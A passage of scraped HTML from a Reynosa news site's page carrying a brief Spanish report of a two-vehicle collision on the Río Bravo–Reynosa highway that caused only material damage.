	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                domingo, febrero 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-668634" class="post-668634 post type-post status-publish format-standard has-post-thumbnail category-policiaca-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/daviddiaz/">David Díaz</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-12T20:44:41+00:00" >12 junio, 2024</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-668634">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chocan+dos+unidades+en+carretera+R%C3%ADo+Bravo+a+Reynosa+dejando+solo+da%C3%B1os+materiales&url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Chocan+dos+unidades+en+carretera+R%C3%ADo+Bravo+a+Reynosa+dejando+solo+da%C3%B1os+materiales %0A%0A https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg" data-caption=""><img width="696" height="493" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1-696x493.jpeg" srcset="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1-696x493.jpeg 696w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1-300x213.jpeg 300w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1-768x544.jpeg 768w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1-593x420.jpeg 593w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1-100x70.jpeg 100w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg 864w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales (1)"/></a></div>            </div>


            
            <p>Reynosa, Tamaulipas.-Accidente vial se registro en una concurrida carretera hacia el oriente de la ciudad, donde el saldo final fuera de solo daños en las unidades participantes, y obstrucción vehicular.</p>
<p>Los hechos se registraron sobre la carretera de Río Bravo a Reynosa, a pocos metros de la colonia 15 de Enero, donde se impactaran dos unidades, y donde solo dejaran daños materiales.</p>
<p>Personal de Tránsito y Vialidad, acudieron al lugar para conocer de ese incidente para deslindar responsabilidades, y los daños solo fueron materiales, así como obstrucción en la vialidad.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-668627 aligncenter" src="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2-300x211.jpeg" alt="" width="300" height="211" srcset="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2-300x211.jpeg 300w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2-768x540.jpeg 768w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2-696x490.jpeg 696w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2-597x420.jpeg 597w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2-100x70.jpeg 100w, https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-2.jpeg 864w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="tptn_counter" id="tptn_counter_668634">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-668634 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Chocan+dos+unidades+en+carretera+R%C3%ADo+Bravo+a+Reynosa+dejando+solo+da%C3%B1os+materiales&url=https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chocan+dos+unidades+en+carretera+R%C3%ADo+Bravo+a+Reynosa+dejando+solo+da%C3%B1os+materiales&url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Chocan+dos+unidades+en+carretera+R%C3%ADo+Bravo+a+Reynosa+dejando+solo+da%C3%B1os+materiales %0A%0A https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/daviddiaz/"><img alt='' src='https://secure.gravatar.com/avatar/c925f0c486796b3da3c6e3b6fee4fb19735875c4c2851ed84c448500da11e874?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c925f0c486796b3da3c6e3b6fee4fb19735875c4c2851ed84c448500da11e874?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/daviddiaz/">David Díaz</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Díaz"></span><meta itemprop="datePublished" content="2024-06-12T20:44:41-05:00"><meta itemprop="dateModified" content="2024-06-12T20:44:41-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg"><meta itemprop="width" content="864"><meta itemprop="height" content="612"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_69f td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_69f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_69f = new tdBlock();
block_tdi_3_69f.id = "tdi_3_69f";
block_tdi_3_69f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_69f","td_column_number":3,"live_filter_cur_post_id":668634,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_69f","tdc_css_class_style":"tdi_3_69f_rand_style"}';
block_tdi_3_69f.td_column_number = "3";
block_tdi_3_69f.block_type = "td_block_related_posts";
block_tdi_3_69f.post_count = "3";
block_tdi_3_69f.found_posts = "22587";
block_tdi_3_69f.header_color = "";
block_tdi_3_69f.ajax_pagination_infinite_stop = "";
block_tdi_3_69f.max_num_pages = "7529";
tdBlocksArray.push(block_tdi_3_69f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_97d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_69f" href="#">RELATED ARTICLES</a><a id="tdi_5_c62" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_69f" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_69f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/chocan-unidades-y-dejan-cuantisosos-danos-materiales/" rel="bookmark" class="td-image-wrap" title="Chocan unidades y dejan cuantisosos daños materiales"><img class="entry-thumb" src="[data-uri]" alt="" title="Chocan unidades y dejan cuantisosos daños materiales" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Chocan-unidades-y-dejan-cuantisosos-danos-materiales-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/chocan-unidades-y-dejan-cuantisosos-danos-materiales/" rel="bookmark" title="Chocan unidades y dejan cuantisosos daños materiales">Chocan unidades y dejan cuantisosos daños materiales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

